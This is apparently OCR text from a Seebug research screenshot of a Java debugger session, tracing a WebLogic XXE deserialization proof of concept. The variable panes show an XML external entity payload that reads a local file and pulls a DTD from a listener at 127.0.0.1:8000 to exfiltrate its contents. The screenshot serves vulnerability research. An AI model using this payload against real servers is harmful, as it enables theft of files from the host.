 out
src
com.test
WeblogicXXE
WeblogicXXE1
WeblogicXXE2
WeblogicXXE3
demore4.iml
127 doc = dbBuilder.parse( s: "test.xml");
128 } catch (Exception var9) {
129 var9.printStackTrace();
130 }
131
132 var5.serialize(doc); var5: XMLSerializer@759 doc: "[#document: null]"
133 byte[] var6 = var3.toByteArray();
WsrmServerPayloadContext › writeEndpt()
Debug: WeblogicXXE1 ×
Debugger Console
Frames Threads Variables Watches Memory
"main"@1 in gr...
writeEndpt:129, WsrmServerPayloadCo
writeExternal:102, WsrmServerPayload
writeExternalData:1429, ObjectOutput
writeOrdinaryObject:1398, ObjectOutp
writeObject0:1158, ObjectOutputStrea
writeObject:330, ObjectOutputStream
main:16, WeblogicXXE1 (com.test)
fNodeName =
fNodeValue =
Not showing
0 = {Objec
Not showin
2 = "<!ENTITY % file SYSTEM 'file:///C:/Users/dell/Desktop/test.txt'>\n<!ENTITY % dtd SYSTEM 'htt... View
4 = "xxe"
256 = {DeferredDocumentImpl$RefCount@1017}
fNodeParent = {int[32][]@1002}
fNodeLastChild = {int[32][]@1003}
<!ENTITY % file SYSTEM 'file:///C:Users/dell/Desktop/test
.txt'>
<!ENTITY % dtd SYSTEM 'http://127.0.0.1:8000/my.dtd'>
<!ENTITY % all "<!ENTITY &#x25; send SYSTEM 'http://127.0.0
.1:8000/gen.xml'>">
<!ENTITY % send SYSTEM 'http://127.0.0.1:8000/gen.xml'>
No watches
Seebug